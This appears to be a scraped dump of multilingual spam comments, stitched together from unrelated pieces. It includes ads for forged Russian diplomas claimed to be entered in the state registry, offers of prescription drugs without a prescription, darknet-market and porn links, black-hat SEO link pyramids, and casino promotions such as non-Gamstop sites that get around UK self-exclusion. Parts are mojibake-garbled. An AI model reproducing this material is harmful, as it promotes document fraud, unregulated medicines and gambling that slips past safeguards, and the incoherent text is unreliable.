4 сырьевых объекта. к текущей группе относится нефть и драгоценные металлы, https://msimasters.com/pogruzhenie-v-mir-torgovli-pocket-option-trading/ конкретно золото и серебро.
Мы готовы предложить дипломы любых профессий по приятным ценам. Мы предлагаем документы техникумов, расположенных в любом регионе России. Документы выпускаются на “правильной” бумаге самого высшего качества. Это позволяет делать государственные дипломы, которые невозможно отличить от оригинала. cyberdefenseprofessionals.com/companies/archive-diploma
Market-delivery-dubai.ru предлагает доставку алкоголя. У вас есть возможность купить виски, ром, вино, текилу, бризер, абсцент, коньяк, водку, пиво, джин, ликер. Мы гарантируем приемлемые цены. Доверие покупателей заслужили. Ищете delivery drinks dubai? Market-delivery-dubai.ru – тут то есть, что вам необходимо. Постоянно над ассортиментом работаем. Потребности своих клиентов мы хорошо знаем. Заказы принимаем через Whatsapp. Осуществляем доставку любого вида алкогольной продукции высокого качества в короткие сроки. Нужна помощь? Свяжитесь с нами.
Bônus de 100$ ao Registrar-se no bwin – Comece a Apostar Já!
Załóż konto teraz i skorzystaj z ekscytujący bonus powitalną! Super poradnik, dzieki za przekazanie wskazówek.
To, co czyni ten materiał wyjątkowym, to sposób, w jaki przewiduje wyzwania i zapewnia rozwiązania, zanim pojawią się problemy. VulkanVegas Odkryj czar energicznego stylu życia z naszą agencją! Jeżeli śnisz o przemianie swojego stylu życia i chcesz o energicznym ciele, mamy dla Pani doskonałe propozycje. Nasze oferty obejmują różnorodne aktywności, od tradycyjnych aktywności po nowoczesne metody. Powierz naszemu doświadczeniu i zarezerwuj swoją spotkanie już natychmiast. Nie czekaj, zacznij swoją wyprawę z naszą firmą i odkrywaj lepszą jakość swojego życia!
buy viagra
Клево!!! Вечером обязательно посмотрю
для удобной игры в онлайн казино Чемпион на компе в 2025 году тоже получится загрузить программу. коль у сотрудников появятся сомнения или вопросы к пользователю, Пополнение счета в Чемпион Слотс будет инициирована углубленная проверка.
Запишитесь на курсы для массажистов и прокачайте свою профессию. Современные методики, опытные преподаватели, доступная цена и максимальная польза для практики.
The Reasons Behind Why Online Casinos Remain a Global Phenomenon
Internet-based gambling hubs have transformed the casino gaming industry, offering a level of user-friendliness and selection that traditional gambling houses are unable to replicate. In recent years, a growing community globally have chosen the thrill of online gaming in light of its anytime, anywhere convenience, thrilling aspects, and continuously increasing collections of titles.
One of the strongest selling points of virtual gambling hubs is the vast selection of entertainment options ready to play. Whether you prefer spinning old-school slots, trying out plot-filled modern slot games, or strategizing in strategy-based games like Roulette, casino websites boast numerous options. A large number of platforms moreover offer live casino options, making it possible for you to connect with professional croupiers and other players, all while taking in the lifelike atmosphere of a physical gaming house without leaving your home.
If you’re unfamiliar with the world of internet-based gaming or hope to delve deeper into proven options, why not become part of our active social network? It’s a place where fans discuss stories, helping you to get the most out of your virtual play. Join the community and see it here now: вавада регистрация.
Besides the wide selection, virtual gaming providers excel seamless entry.
Drugs information for patients. Long-Term Effects.
can i get generic cipro prices
All information about medicines. Get now.
The Appeal of Online Gambling
There are many reasons why online casinos have gained massive traction. One of the biggest advantages is accessibility. Unlike traditional brick-and-mortar casinos, virtual casinos allow you to play whenever it suits you best.
One of the strongest attractions is the enormous range of gaming options available. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Whether you love old-school slots or cinematic video games, there’s something for everyone. Want to get the hottest casino updates and promotions? Click here to follow us! – https://www.poligonbaltas.com/1win-descubre-las-mejores-ofertas-de-bonos-y-juegos-en-el-casino-online/
How Online Casinos Keep Players Engaged
One of the biggest draws of online casinos is the generous promotions and bonuses. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Responsible Gambling & Choosing a Safe Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Have you played at an online casino before? What was your experience like? Tell us about your biggest wins or best casino moments!
партнёрка 1win партнёрка 1win .
https://telegra.ph/Guide-to-Non-Gamstop-Boku-Casino-Sites-for-Players-03-27
This online casino’s Tiger Fortune is a thrill. fortune tiger demo
content https://noon.lat/
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наши товары:
Плоская мишень Cu+Ni+Ti
Купить диплом любого ВУЗа!
Мы можем предложить документы институтов, расположенных в любом регионе Российской Федерации.
diplom-zentr.com/kupit-diplom-s-zaneseniem-v-reestr-bistro-i-bezopasno-5/
https://telegra.ph/Non-Gamstop-Casinos-No-Deposit-Bonus-Guide2-03-27
Kraken официальный сайт
Ищете надежную платформу для торгов и инвестиций в криптовалюту? Познакомьтесь с Kraken! Это один из самых известных и безопасных криптобирж в мире.
Почему стоит выбрать Kraken?
– Безопасность: Ваши средства защищены передовыми технологиями.
– Широкий выбор: Более 50 криптовалют для торговли, включая биткойн и эфир.
– Удобный интерфейс: Простая навигация и интуитивно понятные инструменты для анализа.
– Низкие комиссии: Конкурентные ставки на торговлю для максимизации ваших доходов.
– Поддержка: Круглосуточная помощь от профессионалов.
Зарегистрируйтесь на официальном сайте Kraken сегодня и получите доступ к премиальной платформе для торговли!
Присоединяйтесь к миллионам пользователей и начните свою крипто-приключение прямо сейчас!<a
кракен даркнет
For years, Pin-Up has delivered premium betting, casino thrills, and the pinup app for seamless online gaming worldwide pin up casino app for android
Одно и то же, бесконечно
?? January 15, starburts slot in 2025: sports betting in Maryland may be taxed from 15% to 30% as soon as the state government announces increase taxes on contests in Maryland.
Gates of Olympus oyununda kayıplar yaşıyorum!
dede kumar oyunu, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile oyunun temposunu ve özelliklerini önceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
Bônus de 100$ para Novos Jogadores no moverbet –
Cadastre-se Agora!
А это имеет аналог?
unser Support Kunden gerne antworten/beantworten auf ihre/irgendwelche Fragen/Wunsche und https://www.forexx.work/en/www/shopdaddy-studio.eu oder/oder vielleicht schriftlich. wir/unser Unternehmen helfen/unterstutzen Sie mit laufenden Aufgaben – sei es/es Originalausrustung, Optimierung oder endgultige Fertigstellung.
I don’t trust online data—wary! plinko
The excitement of Tiger Fortune never fades. fortune tiger bet
their explanation https://astherus.us/
Drug prescribing information. Long-Term Effects.
alternatieven voor finasteride
Best trends of medicines. Get information now.
https://telegra.ph/Best-Casinos-Not-on-GamStop-for-Unlimited-Play-03-27
Заказать диплом под заказ можно через сайт компании. grainfather.asia/employer/frees-diplom
Hidden Link Placement in Established Content Hubs
Hello! You’re likely here because you want to improve your site’s search engine ranking. I understand — mastering SEO might seem intimidating, especially with so many “instant results” offers out there promising the moon but delivering… well, not much. That’s why I want to share my approach with you. It’s not just another one-size-fits-all package — it’s a personalized strategy designed to deliver tangible growth.
I specialize in building backlink structures that combine Tier 1, Tier 2, and Tier 3 backlinks. Picture creating a reliable framework for your project. Without proper groundwork, progress collapses. My goal is to enhance your main website’s ranking power in a way that feels natural to Google and proves effective.
Why Should You Trust Me?
To be straightforward: I’ve been in the digital marketing field for years, and I’ve experienced the full spectrum — the good, the bad, and the downright spammy. I’ve worked with clients who wasted hundreds (sometimes thousands) on services that claimed foolproof results but caused ranking drops. That’s why I decided to do things differently.
I focus on authoritative dofollow links from trusted domains. More than four-fifths of primary-tier connections in my strategy are dofollow because they deliver the strongest impact. And here’s the clincher — you’ll get this top-tier offering at discounted pricing (costing just 200–350 USD). What’s the point of overpaying? Protect your budget ?? in something that delivers real ROI.
The Secret Sauce
Elite Guest Blogging
No generic outreach here. Absolutely not. I carefully select only the authoritative domains — sites boasting high trust flow (TF). These are the kinds of sites that skyrocket your rankings.
Tailored Copywriting
AI-generated text is easily spotted. It’s unengaging and counterproductive. That’s why every piece I create is original, engaging, and specific to your market. Whether it’s for Web 2.0 properties, I guarantee Copyscape-passed content that supports your strategy organically. Pure quality, zero filler — content that converts.
Three-Layer Link Building Strategy
Here’s where things get interesting. My method builds depth by incorporating mid-level and foundational backlinks. This layered approach multiplies the impact of your main connections, driving steady progress for your money site. Imagine an avalanche effect, compounding over time.
Multi-Platform Authority Building
Search engines reward variety, so I leverage multiple high-authority sources: Web 2.0 platforms, PDFs, Docs, social bookmarks, profiles. This isn’t about gaming the system; it’s about creating enduring value.
Full Transparency
When you work with me, you’ll know exactly what you’re getting. I provide a detailed link report, including login details for all Web 2.0 properties. No secrets, no hidden agendas — just complete transparency. You’ll monitor each placement and how they’re helping your site grow.
Real-World Proof
A case study: A few years ago, I worked with a client who was frustrated because their website wasn’t ranking despite countless strategies. They’d tried various “experts”, but results were elusive. When they came to me, I took the time to understand their goals. A personalized approach was implemented. Soon, rankings climbed, and they started seeing real conversions. That’s the kind of outcome you can expect with every client.
Let’s build your path to the top Drop me a line today and start your journey to #1. ??
pinup azerbaycan pinup azerbaycan .
can i order mestinon pills
get cheap diflucan
heads bet (headsbet-br.com):
Cadastre-se e Ganhe 100$ de Bônus para Apostar!
O flames bet oferece uma
excelente oportunidade para quem deseja começar
sua experiência no cassino online com um bônus de 100$ para novos jogadores!
Ao se registrar no site, você garante esse bônus exclusivo que pode ser utilizado em diversos jogos de
cassino, como slots, roleta e poker. Esse é o momento perfeito para explorar o mundo das apostas com
um saldo extra, aproveitando ao máximo suas apostas sem precisar
investir um grande valor logo de início. Não perca essa oportunidade e cadastre-se já!
https://telegra.ph/Explore-New-Non-Gamstop-Casinos-Today-03-27
Meds information sheet. Brand names.
venlafaxine 600 mg per day
Best what you want to know about medicament. Read now.
buy viagra
Why Online Casinos Are Becoming an International Sensation
Online casinos have changed the casino gaming market, providing a unique kind of ease and diversity that land-based venues struggle to rival. Recently, a vast number of enthusiasts worldwide have adopted the adventure of virtual casinos thanks to its anytime, anywhere convenience, exciting features, and constantly growing collections of titles.
One of the key draws of online gaming options is the vast variety of games on offer. Whether you love spinning classic reel games, exploring story-driven video slots, or mastering skills in classic casino games like Baccarat, casino websites offer countless entertainment avenues. Many casinos moreover offer real-time gaming experiences, enabling you to engage with professional croupiers and other players, all while soaking in the engaging vibes of a traditional gambling venue right at home.
If you’re exploring for the first time with the world of virtual gambling or would like to learn about proven options, why not sign up for our dynamic online hub? It’s a space where enthusiasts exchange experiences, helping you to maximize your virtual play. Join the discussions and check it out now: вавада телеграм.
In addition to diversity, online casinos stand out seamless entry.
Tiger Fortune’s tiger roars make every win epic. fortune tiger demo
Приобрести диплом института !
Приобретение диплома университета РФ в нашей компании является надежным процессом, так как документ заносится в реестр. Заказать диплом об образовании diplomk-v-krasnodare.ru/kupit-diplom-s-reestrom-bistro-i-bez-problem-3
https://telegra.ph/No-Deposit-Bonuses-at-Non-Gamstop-Casinos-in-UK-03-27
Tiger Fortune’s features are pure genius. fortune tiger 777
Gay boys in sensual romantic sex videos xgaytube tv
https://excites-videos-gay-gratis.bestsexyblog.com/?makayla-cynthia
free porn crossdresserd vids priya rait porn eskimo porn avn awards pictures famous porn star hayden leah stevenson porn chunky
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наши товары:
Медная заглушка колпачок РїРѕРґ пайку 35С…29С…1 РјРј 23С…25 РјРј мягкая пайка Рњ0Р± ГОСТ Р 52922-2008 РЁРёСЂРѕРєРёР№ выбор медных заглушек РїРѕРґ пайку для надежного соединения трубопроводов. Превосходная теплопроводность Рё устойчивость Рє РєРѕСЂСЂРѕР·РёРё. Рдеальны для систем отопления, кондиционирования Рё водоснабжения. Купите высококачественные медные заглушки РїРѕРґ пайку РЅР° Редметсплав.СЂС„!
This online casino’s Tiger Fortune is top-notch. fortune tiger demo gratis
https://telegra.ph/Pay-by-Phone-Non-Gamstop-Casinos-in-the-UK-03-27
1 win kg http://1win6043.ru .
Приобрести диплом ВУЗа!
Мы предлагаем документы об окончании любых университетов РФ. Документы изготавливаются на фирменных бланках. socialcoin.online/read-blog/12319_kupit-diplom-s-zaneseniem.html
https://www.bloggingelite.com/ – Blogging case studies
Reasons Why Online Casinos Are Booming
The surge in popularity of online casinos is driven by several factors. A key benefit is that online casinos are available anytime, anywhere. Unlike physical casinos that have operating hours, online platforms operate 24/7, letting players enjoy their favorite games at any time.
Another major reason for their popularity is the sheer variety of games. Traditional casinos are often limited by space, but online platforms can host thousands of different games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://www.runandburn.com.br/1win-apuestas-y-casino-online-en-un-solo-sitio/
Unlocking Casino Bonuses
The abundance of promotions is one of the key benefits of playing at online casinos. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. While many casino games are based purely on luck, some require skill and strategy. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Responsible Gambling & Choosing a Safe Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Have you played at an online casino before? What was your experience like? Share your thoughts and experiences in the comments below!
https://telegra.ph/Best-Non-Gamstop-Casinos-UK-Free-Spins-Offers-2023-03-27
Online casinos should speed—wait off! plinko
This online casino shines with Tiger Fortune. tiger fortune
Купить диплом любого ВУЗа!
Мы предлагаем документы ВУЗов, которые находятся в любом регионе РФ. Документы выпускаются на бумаге самого высшего качества: rorp.4admins.ru/viewforum.phpf=33
Стильная вещь
support at any time ready to help the https://generationkenyaltd.co.ke/2025/03/31/pocket-option-reviews-a-comprehensive-analysis-of/. For extended information, please read our Cookie Notice and Privacy Policy.
РедМетСплав предлагает внушительный каталог высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их качество. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы а также находить ответы под требования вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
поставляемая продукция:
Порошок магниевый 50MgNiA – JIS H 2502 Рзделия РёР· магния 50MgNiA – JIS H 2502 представляют СЃРѕР±РѕР№ высококачественные компоненты, отличающиеся прочностью Рё легкостью. РћРЅРё идеально РїРѕРґС…РѕРґСЏС‚ для применения РІ различных отраслях, включая авиацию Рё автомобилестроение. Благодаря уникальным свойствам магния, эти изделия обеспечивают отличные механические характеристики Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅСѓСЋ стойкость. Если РІС‹ ищете надежные Рё долговечные решения, РЅРµ упустите возможность купить Рзделия РёР· магния 50MgNiA – JIS H 2502. РњС‹ гарантируем высокое качество Рё конкурентные цены. Заказывайте уже сегодня!
Pills prescribing information. Cautions.
cost of ipratropium without rx
Best information about medicine. Get here.
look at this website https://astherus.us/
https://telegra.ph/Free-Spins-No-Deposit-at-Online-Casinos-Not-on-GamStop-03-27
https://plastictek.ru/
Мы изготавливаем дипломы любой профессии по приятным тарифам. Всегда стараемся поддерживать для заказчиков адекватную политику цен. Важно, чтобы дипломы были доступными для подавляющей массы наших граждан.
Приобретение документа, который подтверждает обучение в ВУЗе, – это выгодное решение. Заказать диплом о высшем образовании: diplomius-docs.com/diplom-kupit-tsena-2/
Medication information leaflet. Drug Class.
bupropion effetti collaterali
Best what you want to know about drug. Get here.
Ετοιμαστείτε για το Kingmaker Casino στην Ελλάδα! Kingmaker Casino εγγυάται ασφάλεια και αξιοπιστία για τους Έλληνες παίκτες.
Привет всем!
Если болит ухо, что делать, если у ребенка появились воспаленные лимфоузлы? Воспаление лимфоузлов у ребенка, сопровождающееся болью в ухе, может быть связано с инфекционным процессом в организме. Важно немедленно обратиться к педиатру для диагностики и назначения лечения. Врач проведет осмотр и назначит анализы для выявления причины воспаления. Лечение будет направлено на устранение инфекции и снятие воспаления. Не откладывайте визит к врачу.
Больше информации на сайте – https://vrachataj.ru
рефлюкс что это, андреева елена николаевна эндокринолог, что дать ребенку при рвоте в 3 года без температуры и поноса
эндокринолог в кемерово, офтальмолог детская областная больница, рейтинг клиник
Удачи!
hop over to here https://universalx.us/
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наша продукция:
Тигель тантала для источников испарения
Приобрести диплом о высшем образовании!
Мы изготавливаем дипломы любой профессии по приятным ценам. Вы заказываете диплом в надежной и проверенной временем компании. : audiencerp.forumex.ru/viewtopic.php?f=11&t=492
https://telegra.ph/Non-Gamstop-Casinos-Bonus-Offers-and-Benefits-Explained-03-27
where buy urispas pill
where buy differin online
Производство и поставка – РіРІРѕР·РґРё прайс производства Северсталь метиз ОСПАЗ со склада в г.Орел.
Продажа применение гвоздей оптом и в розницу по низким ценам.
Полный каталог всей метизной продукции, описания, характеристики, ГОСТы и технические условия.
Офоррление заказа и доставка в сжатые сроки. Возможна отгрузка железнодорожным транспортом. Цены производителя.
No brdice (brdice-br.com), novos
usuários podem aproveitar um bônus de 100$ ao se registrar no
site! Isso significa mais chances de ganhar e explorar uma
grande variedade de jogos de cassino, desde slots emocionantes até clássicos como roleta e blackjack.
Com o bônus de boas-vindas, você começa com um saldo extra, o que aumenta suas chances de sucesso.
Cadastre-se agora e use os 100$ de bônus para experimentar seus jogos favoritos com mais facilidade.
Aproveite a oferta e comece sua aventura no cassino
agora mesmo!
buy viagra
How Online Casinos Remain So Popular
Virtual gambling platforms have changed the gambling world, providing an unmatched level of convenience and variety that land-based casinos don’t provide. Recently, millions of players across the globe have chosen the thrill of online gaming thanks to its accessibility, exciting features, and progressively larger range of offerings.
One of the key draws of online gaming options is the sheer selection of titles ready to play. Whether you are a fan of playing on classic fruit machine slots, playing through engaging video-based games, or testing your strategy in strategy-based games like Texas Hold’em, internet-based gambling sites boast numerous opportunities. Numerous services moreover introduce live casino options, allowing you to engage with professional croupiers and fellow gamblers, all while soaking in the authentic environment of a land-based casino from the comfort of your home.
If you’re exploring for the first time with the world of virtual casino play or want to learn about reputable operators, why not sign up for our active social network? It’s a platform where gamblers share experiences, enabling you to maximize your gambling adventure. Dive into the connections and visit us now: казино вавада.
Apart from the game range, virtual gambling platforms shine availability.
Эта информация верна
наша программа для игровых автоматов чемпион предоставит возможность вам легко управлять своим игровым контентом и скачать champion slots проверять любые процессы. откройте свой игровой клуб чемпион и предложите своим игрокам захватывающий и нормальный игровой опыт.
гы бурундук=)
there is big fluctuation of stuff so it is one of the best reasons why many agents are missing professional агентство элитной недвижимости ОАЭ в Эстонии selling skills.
https://telegra.ph/Top-Non-Gamstop-Casinos-with-10-Deposit-Options-03-27
казино онлайн kg https://mostbet6012.ru .
Вместе с t.me/azino777_a можете отправиться в захватывающее путешествие по миру азартных игр. Предлагаем уникальные бонусы и персонализированные предложения. Расскажем, как начать играть в Азино. Вас ждут невероятные эмоции и возможность выиграть крупный приз. Не упустите шанс испытать свою удачу! Ищете azino777 мобайл? – тут имеется множество актуальной информации. Собрали самые интересующие вопросы от игроков. Всегда готовы помочь вам. Приготовьтесь к увлекательным турнирам в Азино. Участвуйте и с другими игроками боритесь за призы!
Мы можем предложить дипломы любой профессии по приятным ценам. Дипломы производятся на подлинных бланках государственного образца Купить диплом любого университета diplom-kaluga.ru
https://telegra.ph/Discover-Trusted-Non-Gamstop-Casinos-for-Safe-Play-03-27
Hello! If this message caught your attention, you’re probably seeking strategies to enhance your online presence. I get it — SEO can feel overwhelming, especially with so many “instant results” offers out there claiming guaranteed results that rarely materialize. That’s why I want to share my strategy with you. It’s not just another one-size-fits-all package — it’s a custom-tailored plan designed to deliver real, measurable results.
I specialize in building link pyramids that combine high-authority, mid-tier, and foundational links. Think of it like constructing a strong foundation for your house. Without proper groundwork, progress collapses. My goal is to boost your primary domain’s credibility in a way that mimics organic growth and actually works.
Why Should You Trust Me?
I’ll cut to the chase: I’ve been in the digital marketing field for years, and I’ve witnessed every trend — the good, the bad, and the downright spammy. I’ve worked with clients who invested heavily on services that vowed top positions but ended up getting them penalized. That’s why I decided to redefine the process.
I focus on premium follow-backlinks from trusted domains. The majority of top-layer backlinks in my strategy are dofollow because they deliver the strongest impact. And here’s the clincher — you’ll get this high-end solution at a fraction of what others charge (costing just 200–350 USD). Why pay more for less? Protect your budget ?? in something that delivers real ROI.
My Unique Value Proposition
Premium Content Placement
I don’t just throw your links on any random blog. Never. I handpick only the most reputable guest post sites — platforms with strong domain authority (DA). These are the kinds of sites that give your website a serious boost.
Original, Custom-Crafted Articles
AI-generated text is easily spotted. It’s detrimental to your brand. That’s why every post I create is 100% unique, engaging, and specific to your market. Whether it’s for Web 2.0 properties, I guarantee Copyscape-passed content that blends seamlessly into your campaign. Pure quality, zero filler — content that converts.
Three-Layer Link Building Strategy
Here’s where things get interesting. My method builds depth by incorporating Tier 2 and Tier 3 support links. This structured system multiplies the impact of your main connections, driving long-term success for your money site. Picture compounding momentum, growing exponentially.
Diverse Link Sources
Google loves diversity, so I use a mix high-authority sources: Web 2.0 platforms, PDFs, Docs, social bookmarks, profiles. This isn’t about cheating algorithms; it’s about building something that lasts.
No Hidden Agendas
When you work with me, you’ll know exactly what you’re getting. I provide a thorough documentation, including login details for all Web 2.0 properties. Full disclosure at every step. You’ll monitor each placement and their role in your success.
Real-World Proof
A case study: A few years ago, I worked with a client who was struggling to gain traction despite prior investments. They’d tried multiple agencies, but results were elusive. When they came to me, I crafted a custom plan. Together, we built a custom link pyramid tailored to their niche. In 60 days, organic visits surged, and they started seeing real conversions. That’s the kind of result I aim for with every client.
Ready to elevate your SEO game? Let’s connect and let’s make Google work for you. ??
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наши товары:
Керамическая мишень Licoo2 (3N5, 4N)
Где заказать диплом по актуальной специальности?
Купить диплом ВУЗа по выгодной стоимости возможно, обратившись к проверенной специализированной компании.: diplomdoc.ru
Probanki-online.ru – ресурс, который вам о банковских услугах и финансовых продуктах в РФ исчерпывающую информацию предоставляет. Объясним, что такое автокредит. Расскажем, как выбрать идеальную карту. Вы о плюсах вкладов узнаете. Стремимся в курсе последних финансовых событий быть. Ищете виды банковских услуг? Probanki-online.ru – тут можете найти о различных банках и их предложениях информацию. На портале имеется поиск, примените его. Сделать процесс выбора финансовых продуктов удобным и простым – вот наша основная цель. Рады видеть вас на нашем сайте!
Tiger Fortune has the best energy of any game. jogo do tigrinho demo
mostbet apk скачать https://www.mostbet6033.ru .
мост бет https://mostbet6012.ru/ .
Gates of Olympus oyununda kayıplar yaşıyorum!
gate of olympus oyna, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
https://telegra.ph/Mobile-Casinos-That-Accept-Phone-Bill-Payments-03-27
Drugs information. Long-Term Effects.
get cheap chlorpromazine for sale
All information about medication. Read here.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наша продукция:
Плоская мишень цинка
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
Наши товары:
